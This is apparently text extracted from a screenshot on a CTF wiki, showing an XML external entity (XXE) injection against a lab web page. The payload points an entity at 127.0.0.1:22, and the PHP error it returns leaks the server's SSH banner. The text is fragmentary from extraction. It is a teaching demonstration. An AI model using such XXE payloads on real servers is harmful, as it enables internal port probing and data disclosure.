 Load URL
http://192.168.91.142/xxe/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<!ELEMENT password ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:22" >]>
<creds>
<username>&xxe;</username>
ctfs-wiki.com
Home
Follow @ctfs-wiki
XXE
input xml
( ! ) Warning: DOMDocument::loadXML(http://127.0.0.1:22) [<a href='domdocument.loadxml'>domdocument.loadxml</a>]: failed to open stream: HTTP request failed! SSH-2.0-OpenSSH_5.3
in /var/www/html/xxe/index.php on line 21
Call Stack